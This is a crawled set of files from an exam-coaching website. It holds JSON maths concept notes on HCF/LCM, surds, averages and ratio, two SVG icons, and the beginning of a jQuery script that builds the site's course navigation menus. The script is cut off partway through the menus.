                    "ConceptDescription": "<p>&quot;<\/p>\n\n<p>&nbsp;FACTORS<\/p>\n\n<p>A number may be made by multiplying two or more other numbers together. The numbers that are multiplied together are called factors of the final number.<\/p>\n\n<p>Factors of 12 = 1,2,3,4,6, and 12.<\/p>\n\n<p>All the numbers have a factor of one.<\/p>\n\n<p>Common factor: A common factor of two or more given numbers is a number which divides each given number completely. Common factor of 12 and 18 are 1,2,3,6.<\/p>\n\n<p>Co-prime numbers: Two or more numbers that do not have a common factor are known as co-prime or relatively prime.<\/p>\n\n<p>For example: 4 and 15 are Co-prime numbers.<\/p>\n\n<p>Highest common factor: The highest common factor (H.C.F.) of two or more numbers is the greatest number which divides each of them exactly. It is also known as greatest common divisor (GCD.).<\/p>\n\n<p>H.C.F. can be calculated by:<\/p>\n\n<p>(i) Prime factorization method<\/p>\n\n<p>(ii) Division method<\/p>\n\n<p>(i) H.C.F. by prime factorization method:<\/p>\n\n<p>Example 1:<\/p>\n\n<p>Find the H.C.F. of 40 and 60 by prime factorization method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p><br \/>\nHence H.C.F. = 2 &times; 2 &times; 5 = 20.<\/p>\n\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder and so on, until no remainder is left. The last divisor in the required H.C.F,<\/p>\n\n<p>Finding the H.C.F of more than two number We find the H.C.F of any two say P. How find the H.C.F of P and the third number and so on. The last H.C.F will be the required ,H.C.F.<\/p>\n\n<p>(ii) H.C.F by Division method:<\/p>\n\n<p>Divide the greater number by the smaller number, divide the divisor by the remainder divide die remainder by the next remainder and so on, until no remainder is left, the last divisor is the required H.C.F.<\/p>\n\n<p>Finding the H.C.F of more than two number: we find the H.C.F of any two say P. Now find the H.C.F of P and the third number, and so on. The last H.C.F will be the required H.C.F.<\/p>\n\n<p>H.C.F. of two numbers by division method:<\/p>\n\n<p>Example 2:<\/p>\n\n<p>Find the H.C.F. of 140 and 200 by division method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>Example 3:<\/p>\n\n<p>Find the H.C.F. of 324,630 and 342 by division method.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>&there4;H.C.F. of324, 630 and 342 is 18.<\/p>\n\n<p>H.C.F of polynomials:<\/p>\n\n<p>When two or more-polynomials are factorised, the product of common factor is known as HCF of these polynomials.<\/p>\n\n<p>e.g Lets find the HCF of 16x3 (x &ndash; 1)3 (x+ 1) and 4xy(x+ 1)2 (x- 1)<\/p>\n\n<p>Now, 16x3 (x &ndash; l)3 (x+1) = 2&times;2&times;2&times;2&times;x&times;x&times;x&times;(x &ndash; l)&times; (x &ndash; 1) &times;(x &ndash; 1) &times;(x+ 1) and 4xy(x + l)2(x- 1) = 2 &times; 2xy (x + 1) (x +1) (x &ndash; 1)<\/p>\n\n<p>&there4;H.C.F. = 2 &times; 2&times; x &times; (x + 1) (x &ndash; 1) = 4x (x2 &ndash;1)<\/p>\n\n<p>MULTIPLES<\/p>\n\n<p>Multiples of a number are all those numbers which can be divided completely by the given number.<\/p>\n\n<p>For example, Multiples of 5 are 5,10,15,20 etc.<\/p>\n\n<p>Common multiples: Common multiples of two or more numbers are the numbers which can be exactly divided by each of the given number.<\/p>\n\n<p>For example, Multiples of 3 are 3,6,9,12,15,18,21,24 etc. and Multiples of 4 are 4,8,12,16,20,24,28 etc.<\/p>\n\n<p>Common multiples of 3 and 4 are 12,24 etc.<\/p>\n\n<p>Least common multiple: The least common multiple (L.C.M.) of two or more numbers is the smallest number which is exactly divisible by each of them<br \/>\n&nbsp;L.C.M. can be calculated by:<\/p>\n\n<p>(i) Prime factorisation method<\/p>\n\n<p>(ii) Division method<\/p>\n\n<p>(i) L.C.M. by prime factorization method:<\/p>\n\n<p>Example 4:<\/p>\n\n<p>Find the L.C.M. of 12 and 20 by prime factorization method.<\/p>\n\n<p>Solution:<\/p>\n\n<p>12= 2&times;2&times;3 and 20 = 2&times;2&times;5<\/p>\n\n<p>&there4;L.C.M =2 &times; 2 &times; 3 &times; 5 = 60.<\/p>\n\n<p>(ii)L.C.M. by division method:<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>Example 5:<\/p>\n\n<p>Find the L.C.M. of 14,56,91 and 84.<\/p>\n\n<p>&nbsp;<\/p>\n\n<p>L.CM of polynomials:<\/p>\n\n<p>When two or more polynomials are factorised, the product of the factors with highest powers is the lowest common multiple (LCM) of the polynomials.<\/p>\n\n<p>Eg. Consider the polynomials (x3&ndash; 8) and (x2&ndash; 4)<\/p>\n\n<p>x3 &ndash; 8 = (x &ndash; 2) (x2 + 2x + 4)<\/p>\n\n<p>and x2 &ndash; 4 = (x+2) (x-2)<\/p>\n\n<p>&there4; L.C.M = (x &ndash; 2) (x + 2) (x2 + 2x +4)<\/p>\n\n<p>= (x +2) (x3 &ndash; 8)<\/p>\n\n<p>H.C.F and L.C.M of FRACTIONS<\/p>\n\n<p>First express the given fractions in their lowest terms.<\/p>\n\n<p>Then,<\/p>\n\n<p>&quot;<\/p>\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "643",
                    "ConceptTopic": "SURDS AND INDICES",
                    "ConceptImage": "",
                    "ConceptName": "SURDS",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>Surds<br \/>\r\nAny root of a rational number which cannot be exactly obtained is called a surd, e.g., &radic;2, &radic;6, &radic;8, 3&radic;4 etc.<\/p>\r\n\r\n<p>Order of Surds<br \/>\r\nLet P be a rational number and m be a positive integer such that P1\/m = &radic;P is irrational. Then, m&radic;P is called surds of mth order.<br \/>\r\ne.g., 7&frac12; = &radic;7 = Surds of 2nd order.<\/p>\r\n\r\n<p>Some Important and Basic Rules of Surds<\/p>\r\n\r\n<p>Method of Arranging Surds in Increasing or Decreasing Order<\/p>\r\n\r\n<p>Suppose given surds are p1\/a, q1\/b and r1\/c<br \/>\r\nFirst of all, take the LCM of a, b and c and use it to make the denominator of the powers the same. Then, easily we can find the required order.<\/p>\r\n\r\n<p>Example The greatest among the numbers 3&radic;2, 3&radic;7, 6&radic;5, 2&radic;20 is<\/p>\r\n\r\n<p>(a)3&radic;2<br \/>\r\n(b)3&radic;7<br \/>\r\n(c)6&radic;5<br \/>\r\n(d)2&radic;20<\/p>\r\n\r\n<p>Operations on Surds<\/p>\r\n\r\n<p>Addition and Subtraction<\/p>\r\n\r\n<p>To add or subtract a surd, first make the possible factors of the terms, then add or subtract, i. e., Let x = &radic;80 + 3&radic;245 &ndash; &radic;125<br \/>\r\n&radic;80=&radic;16 x 5=4&radic;5; 3&radic;245 =3&radic;49&times;5=21&radic;5; &radic;125=&radic;25&times;5=5&radic;5 ,x=5&radic;5<\/p>\r\n\r\n<p>Example If &radic;18225 = 135, then the value of &radic;18225 + &radic;182.25 + &radic;1.8225 + &radic;0.018225 is SSC (10 + 2) 2012<\/p>\r\n\r\n<p>(a) 1.49985<br \/>\r\n(b) 14.9985<br \/>\r\n(c) 149.985<br \/>\r\n(d) 1499.85<\/p>\r\n\r\n<p>Multiplication and Division<\/p>\r\n\r\n<p>To multiply or divide the surds, we make the denominators of the powers same, then multiply or divide as usual &ndash;<br \/>\r\ni.e., Let x = &radic;5 x 6&radic;6 x 3&radic;4<\/p>\r\n\r\n<p>Indices<\/p>\r\n\r\n<p>When a number &lsquo;P&rsquo; is multiplied by itself &lsquo;n&rsquo; times then the product is called nth power of &lsquo;P and is written as Pn. Here, P is called the base an &lsquo;n&rsquo; is known as the index of the power. (Here, plural of index is called indices)<\/p>\r\n\r\n<p>Some Important and Basic Rules of Indices<\/p>\r\n\r\n<p>Essential Points<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "644",
                    "ConceptTopic": "AVERAGE",
                    "ConceptImage": "",
                    "ConceptName": "AVERAGE",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p>&quot;<\/p>\n\n<p>The average or mean or arithmetic mean of a number of quantities of the same kind is equal to their sum divided by the number of those quantities<\/p>\n\n<p>Arithmetic average is used for all averages like: average income, average profit, average age, average marks etc<br \/>\nIt is defined as the sum total of all volumes of items divided by the total number of items<br \/>\nIn individual series. Average = sum of observation \/ Number of observation or x \u0305=(x^1+x^2+x^3+\u22ef+x^n)\/n<br \/>\nTo calculate the sum of observations, they should be in the same unit<br \/>\nExample 1:<\/p>\n\n<p>A man purchased 5 toys at the rate of Rs 200 each, 6 toys at the rate of Rs 250 each and 9 toys at the rate of Rs 300 each. Calculate the average cost of one toy.<\/p>\n\n<p>Solutions:<\/p>\n\n<p>Price of 5 toys = 200 x 5 = 1000<\/p>\n\n<p>Price of 6 toys = 250 x 6 = 1500<\/p>\n\n<p>Price of 9 toys = 300 x 9 = 2700<\/p>\n\n<p>Average cost of one toy = (1000+1500+2700)\/20= 5200\/20= Rs. 260-<\/p>\n\n<p>Example 2:<\/p>\n\n<p>In three numbers, the first is twice the second and thrice the third, if the average of these three numbers is 44, then the first number is:<\/p>\n\n<p>Solution:<\/p>\n\n<p>Let the three numbers be x, y and z<\/p>\n\n<p>Now,Therefore, x = 2y = 3z.<br \/>\ny=x\/2 and z=x\/3<br \/>\nNow, (x+x\/2+x\/3)\/3=44<br \/>\nor 11 x\/18=44 or x=72<\/p>\n\n<p>Example 3:<\/p>\n\n<p>The average of five consecutive odd numbers is 61. What is the difference between the highest and lowest numbers?<\/p>\n\n<p>Solution:<\/p>\n\n<p>Let the numbers be x, x + 2, x+ 4, x + 6 and x + 8<\/p>\n\n<p>Then, (x+(x+2)+(x+4)+(x+6)+(x+8))\/5= 61<\/p>\n\n<p>or 5x + 20 = 305 or x = 57.<\/p>\n\n<p>So, required difference = (57 + 8) &ndash; 57 = 8.<\/p>\n\n<p>Average of a group consisting two different groups when their averages are known:<br \/>\n(a) Let Group A contains m quantities and their average is A and group B contains n quantities and their average is b, then average of group C containing a + b quantities<\/p>\n\n<p>=(ma+mb)\/(m+n)<\/p>\n\n<p>Example 4:<\/p>\n\n<p>Average salary of all the 50 employees increasing 5 officers of a company is Rs 850. If the average salary of the officers is Rs 2500. Find the average salary of the remaining staff of the company.<\/p>\n\n<p>(a) 560 (b) 660<\/p>\n\n<p>(c) 667 (d) 670<\/p>\n\n<p>Solution:<\/p>\n\n<p>Here, m = 50, n =5, a = 850, b = 2500<\/p>\n\n<p>Average salary of remaining staff = (ma-nb)\/(m-n)<br \/>\n=(50&times;850-5&times;2500)\/(50-5)<br \/>\n=(42500-12500)\/45<br \/>\n=667 (approx)<\/p>\n\n<p>&quot;<\/p>\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                },
                {
                    "ConceptId": "645",
                    "ConceptTopic": "RATIO PROPORTION",
                    "ConceptImage": "",
                    "ConceptName": "RATIO PROPORTION\r\n",
                    "ConceptSlug": "",
                    "ConceptShortDescription": "",
                    "ConceptDescription": "<p><strong>Ratio<\/strong>: The relative size of two quantities expressed as the quotient of one divided by the other; the&nbsp;<strong>ratio<\/strong>&nbsp;of a to b is written as a:b or a\/b.&nbsp;<strong>Proportion<\/strong>: An equality between two&nbsp;<strong>ratios<\/strong>.<\/p>\r\n",
                    "ConceptPdf": "",
                    "purchase_status": "1"
                }
            ],
            "test": [],
            "Query": []
        }
    ]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/whyreliable.svg
body_size: 4040
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440608">
   <path class="fil0" d="M3145 2944c0,-66 -7,-451 5,-496 21,-81 114,-99 163,-43 42,49 26,236 26,329 0,22 -167,191 -194,210zm-1484 -210c0,-93 -16,-280 26,-329 32,-36 85,-45 129,-12 17,13 26,27 32,49 13,40 7,440 7,502 -27,-19 -194,-191 -194,-210zm1742 1395l0 242 -645 0 0 -710c0,-154 101,-191 181,-295l410 -437c52,-51 259,-300 304,-300 88,0 73,102 73,161 0,42 -421,517 -436,581 21,14 31,21 51,38 17,14 33,29 54,35 25,-38 51,-71 80,-106 29,-38 54,-70 85,-109l500 -637c37,-47 54,-48 53,-132l0 -573c0,-118 -22,-277 51,-328 77,-53 207,-21 207,126l0 1033c0,30 -78,161 -96,194l-210 386c-42,84 -60,121 -119,180l-448 447c-43,43 -95,122 -95,204zm-2774 -1411l0 -1033c0,-58 20,-107 56,-129 45,-27 100,-29 145,1 79,53 57,193 57,322l0 565c-1,96 6,90 50,144 28,35 51,68 81,104 31,37 54,71 85,108 29,36 53,69 81,104l338 429c31,38 57,71 83,111 26,-7 69,-49 105,-73 -8,-34 -126,-176 -161,-219 -38,-48 -275,-341 -275,-362 0,-46 -14,-161 65,-161 46,0 106,78 135,107l700 751c42,54 68,81 68,174l0 710 -645 0c0,-375 28,-323 -240,-591 -54,-54 -340,-327 -365,-377l-159 -293c-17,-34 -33,-60 -51,-94 -30,-58 -153,-262 -153,-298zm2839 -113l0 -557c149,0 129,6 129,-250 40,21 64,44 64,105l0 597c-98,0 -135,37 -193,105zm-2129 -702c0,-61 24,-84 64,-105 0,257 -19,250 129,250l0 549c-72,-48 -69,-97 -193,-97l0 -597zm2508 742c-5,-57 -57,-89 -57,-113l0 -1016c0,-148 194,-148 194,0l0 936c0,36 -41,74 -61,100l-76 93zm-2831 -193l0 -936c0,-148 194,-148 194,0l0 1016c0,24 -52,56 -57,113 -15,-11 -23,-25 -37,-44 -14,-19 -22,-27 -35,-45 -19,-24 -65,-68 -65,-104zm516 -1694l129 0 0 968c0,39 26,64 65,64l1548 0c39,0 65,-25 65,-64l0 -968 129 0 0 1161 -1936 0 0 -1161zm1033 -24c0,-20 84,-105 104,-105l541 0 0 1032 -645 0 0 -927zm-775 -105l541 0c20,0 104,85 104,105l0 927 -645 0 0 -1032zm-129 -64l0 64c-316,0 -258,-72 -258,484 0,183 0,365 0,548 -22,5 -42,11 -64,16 0,-84 13,-207 -21,-277 -98,-198 -380,-147 -423,35 -71,-16 -33,-32 -153,-32 -125,0 -242,118 -242,242l0 1113c0,35 94,194 115,231 12,20 16,34 28,54 13,23 19,31 32,56l153 283c67,133 86,141 190,245 118,118 229,229 347,347 126,126 105,163 103,413 -1,65 0,113 64,113l774 0c39,0 65,-26 65,-65l0 -822c0,-73 -33,-133 -66,-177l-291 -313c-39,-36 -31,-29 -30,-99 2,-163 0,-328 0,-492 0,-95 2,-145 -43,-199 -89,-109 -167,-101 -280,-75l0 -210 1678 0 0 210c-115,-27 -185,-33 -277,70 -46,53 -46,102 -46,196 0,164 -1,328 0,492 1,104 10,63 -83,159l-235 257c-35,46 -69,106 -69,181l0 822c0,39 26,65 65,65l774 0c90,0 65,-139 64,-282 0,-150 27,-169 103,-244l432 -432c45,-44 71,-94 102,-155 11,-20 18,-37 31,-58l63 -114c12,-20 17,-35 28,-53 11,-20 20,-35 32,-57 11,-23 20,-37 31,-57 27,-45 146,-263 146,-290l0 -1121c0,-106 -112,-234 -242,-234 -120,0 -82,16 -153,32 -17,-72 -105,-161 -194,-161 -99,0 -176,24 -226,121 -36,70 -24,179 -24,282 -22,-5 -42,-11 -64,-16l0 -822c0,-238 32,-210 -258,-210 0,-53 12,-129 -65,-129l-645 0c-52,0 -92,72 -129,97 -37,-25 -77,-97 -129,-97l-645 0c-39,0 -65,26 -65,65z"/>
   <polygon class="fil0" points="1919,952 2306,952 2306,823 1919,823 "/>
   <polygon class="fil0" points="2694,952 3081,952 3081,823 2694,823 "/>
   <polygon class="fil0" points="1919,1210 2306,1210 2306,1081 1919,1081 "/>
   <polygon class="fil0" points="2694,1210 3081,1210 3081,1081 2694,1081 "/>
   <polygon class="fil0" points="1919,1468 2306,1468 2306,1339 1919,1339 "/>
   <polygon class="fil0" points="2694,1468 3081,1468 3081,1339 2694,1339 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-quiz1.svg
body_size: 2625
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="3.5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 3500"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M574 2408c-4,-4 -7,-7 -10,-9 -47,-48 -91,-100 -129,-156 -136,-198 -206,-437 -196,-678 30,-704 694,-1189 1376,-1057 162,31 296,92 433,183 80,53 152,117 215,190 262,304 343,738 204,1115 -187,511 -725,812 -1259,728 -22,-4 -83,-20 -103,-19 -76,21 -152,44 -227,66 -77,22 -153,43 -230,65 -16,5 -33,11 -49,16 -49,15 -107,29 -156,6 -30,-14 -51,-40 -63,-71 -12,-32 -11,-65 2,-97 9,-21 22,-37 34,-55l158 -227zm820 -1460c-179,22 -313,142 -354,300 -10,39 -23,104 -4,140 17,33 66,62 114,33 73,-42 3,-108 100,-228 41,-50 136,-99 237,-79 87,18 152,79 180,150 49,128 -16,264 -144,312 -66,25 -176,0 -234,94 -26,41 -22,87 -22,141 0,39 -6,124 8,154 17,35 66,60 112,37 57,-30 44,-117 44,-202 -1,-50 -9,-42 39,-45 282,-19 457,-321 341,-570 -75,-160 -241,-258 -417,-237zm-62 1148c-112,27 -67,184 37,158 102,-26 65,-184 -37,-158zm1630 517c20,42 46,83 67,125 24,46 53,89 73,137 29,74 -32,148 -110,138l0 0 -1 0c-11,-2 -22,-6 -33,-9 -19,-6 -37,-13 -55,-19 -51,-18 -101,-37 -151,-55 -44,-16 -89,-33 -134,-49 -29,-10 -58,-21 -88,-30 -18,-5 -62,9 -81,12 -147,24 -331,23 -472,-30 -35,-13 -76,-27 -101,-58 -13,-17 -20,-37 -20,-59 -3,-76 72,-124 142,-96 21,9 41,18 62,26 30,11 59,18 91,22 90,10 193,8 282,-9 12,-3 25,-6 38,-9 16,-4 34,-9 51,-10l1 0c20,0 49,10 69,16 33,11 65,23 98,35 29,11 58,21 87,32 7,3 14,5 20,7 -9,-16 -19,-32 -27,-44 -20,-34 -43,-76 -38,-117 3,-21 14,-39 29,-54 15,-14 31,-28 47,-41 15,-11 28,-28 43,-41 26,-24 53,-59 73,-89 156,-230 181,-530 48,-776 -76,-140 -192,-259 -337,-325 -40,-18 -82,-30 -123,-45 -54,-21 -79,-81 -58,-135 8,-20 21,-37 40,-47 41,-23 96,-10 138,5 29,10 57,23 85,36 232,108 406,305 491,545 113,315 46,680 -173,933l-1 0 -72 78zm-2293 9c51,-15 102,-29 153,-44 77,-22 154,-45 232,-66 68,-18 119,4 185,14 439,69 886,-178 1040,-599 114,-309 46,-667 -168,-916 -50,-59 -109,-111 -173,-153 -114,-76 -226,-128 -361,-154 -562,-109 -1114,287 -1138,870 -5,121 15,243 58,357 46,122 117,234 209,327 23,23 42,35 60,65l52 83 -149 216z"/>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/courses.js?1769082716
body_size: 254953
content:
var base_url = window.location.origin+"/Appjson/";
// var base_url1 = window.location.origin;
// alert(base_url);
var prject_url = window.location.origin+'/';
// alert(prject_url);
var student_id = $("#relsid").val(); 
// alert(student_id);

var currenturl1 = window.location.href;
var currenturl2 = currenturl1.split("/");
var currenturl3 = currenturl2[4];
var currenturl31 = currenturl2[3];
var currenturl = decodeURIComponent(currenturl3);
var currenturl1 = decodeURIComponent(currenturl31);
// console.log(currenturl);
// console.log(currenturl1);

if(currenturl == "undefined")
{
  var applyclass = "activeclass";
}
else
{
  var applyclass = "";
}

$(function () 
{
    getCourseCategory();
    // course();
    // jobalert();
});

function getCourseCategory()
{
  const formData = new FormData();
  $.ajax({
    url: base_url + 'getCourseCategory/',
    type: "POST",
    dataType: 'json',
    success: function(data, status){
      var multipleselectvalue =``;
      for(var coursename=0;coursename<data.body.length;coursename++)
      {
        multipleselectvalue +=`
        <option value="`+data.body[coursename]['Category_Title']+`">`+data.body[coursename]['Category_Title']+`</option>`;
      } 
      $(".selectvalue").append(multipleselectvalue);
          
      var markupstock=`
      <ul class="menu pl-0" style="white-space: nowrap;border-radius: 0;width: 76%; color: gray;overflow-x: auto;margin-left: -13px;position: fixed;z-index: 10;margin-top: -5px;border-bottom: solid 3px #dfe5eb;">
        <li class="item nav-item" style="color:gray; display:none;">
          <a class="nav-link text-dark `+applyclass+`" href="`+prject_url+`" onmouseover="showsubmenus('');">
            <img src="`+prject_url+`assets/images/all.webp" alt="Home" width="25px;">Home
          </a>
        </li>`;
        for(i=0;i<data.body.length;i++)
        {
          var newcattitle1 = data.body[i]['Category_Title'];
          var Slug = data.body[i]['Slug'];
          var newcattitle = (newcattitle1.replace(" ", "-")).toLowerCase();
          if(currenturl == Slug || currenturl1 == Slug)
          {
            var applyclass1 = "activeclass";
          }
          else
          {
            var applyclass1 = "";
          }

          if(i == 9)
          {
            var menulink = "#";
          } else if(Slug == "upsc"){
              var menulink = "https://reliableias.com/";
          }
          else
          {
            var menulink = prject_url+`course/`+Slug+`/`;
            //  var menulink = "https://reliableias.com/";
          }

          markupstock+=` 
          <li class="item nav-item" style="color:gray;">
            <a class="nav-link text-dark `+applyclass1+`" href="`+menulink+`" id="menus`+i+`" onmouseover="showsubmenus('`+Slug+`');">
              <img src="`+data.body[i]['Image']+`" alt="`+data.body[i]['Category_Title']+`" width="25px;">`+data.body[i]['Category_Title']+`
            </a>
          </li>`;
        }

        if(currenturl == "upsc" || currenturl1 == "upsc")
        {
          var submenus1 = "style='display: block !important;'";

        }
        else
        {
          var submenus1 = "style='display: none;'";
        // var currenturl1 = "https://reliableias.com/";
        }
        

        if(currenturl == "mpsc" || currenturl1 == "mpsc")
        {
          var submenus2 = "style='display: block !important;'";
        }
        else
        {
          var submenus2 = "style='display: none;'";
        }

        if(currenturl == "bank" || currenturl1 == "bank")
        {
          var submenus3 = "style='display: block !important;'";
        }
        else
        {
          var submenus3 = "style='display: none;'";
        }

        if(currenturl == "lic-gic" || currenturl1 == "lic-gic")
        {
          var submenus4 = "style='display: block !important;'";
        }
        else
        {
          var submenus4 = "style='display: none;'";
        }

        if(currenturl == "ssc" || currenturl1 == "ssc")
        {
          var submenus5 = "style='display: block !important;'";
        }
        else
        {
          var submenus5 = "style='display: none;'";
        }

        if(currenturl == "railway" || currenturl1 == "railway")
        {
          var submenus6 = "style='display: block !important;'";
        }
        else
        {
          var submenus6 = "style='display: none;'";
        }

        if(currenturl == "nda-cds" || currenturl1 == "nda-cds")
        {
          var submenus7 = "style='display: block !important;'";
        }
        else
        {
          var submenus7 = "style='display: none;'";
        }

        if(currenturl == "psu" || currenturl1 == "psu")
        {
          var submenus8 = "style='display: block !important;'";
        }
        else
        {
          var submenus8 = "style='display: none;'";
        }

        if(currenturl == "ministry" || currenturl1 == "ministry")
        {
          var submenus9 = "style='display: block !important;'";
        }
        else
        {
          var submenus9 = "style='display: none;'";
        }

        if(currenturl == "secretariat" || currenturl1 == "secretariat")
        {
          var submenus10 = "style='display: block !important;'";
        }
        else
        {
          var submenus10 = "style='display: none;'";
        }

         // style="background: `+data.body[1]['Theme_color']+`"
      markupstock+=`
            <div class="submenusfull" id="upscmenus" `+submenus1+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">UPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/upsc/#live-lecture">UPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/upsc/#offline-courses">UPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-courses">UPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-tests">UPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#teaching-team">UPSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#previous-papers">UPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/upsc/#exam-materials">UPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/upsc/#imp-pdf-notes">UPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#offline-tests">UPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#study-boosters">UPSC Study Boosters</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#success-stories">UPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ias-exams/">IAS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#about-ias-exam">About IAS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-eligibility">IAS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-exam-pattern">IAS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-syllabus">IAS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-salary">IAS Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-schedule">IAS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-results">IAS Results</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-faq">IAS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ifos-exams/">IFoS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#about-ifos-exam">About IFoS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-eligibility">IFoS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-exam-pattern">IFoS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-syllabus">IFoS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-salary">IFoS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-schedule">IFoS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-results">IFoS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-faq">IFoS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ies-exams/">IES Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#about-ies-exam">About IES Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-eligibility">IES Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-exam-pattern">IES Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-syllabus">IES Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-salary">IES Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-schedule">IES Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-results">IES Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-faq">IES FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/cms-exams/">CMS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#about-cms-exam">About CMS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-eligibility">CMS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-exam-pattern">CMS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-syllabus">CMS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-salary">CMS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-schedule">CMS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-results">CMS Results</a>
                          </li>
                          
                          <li>
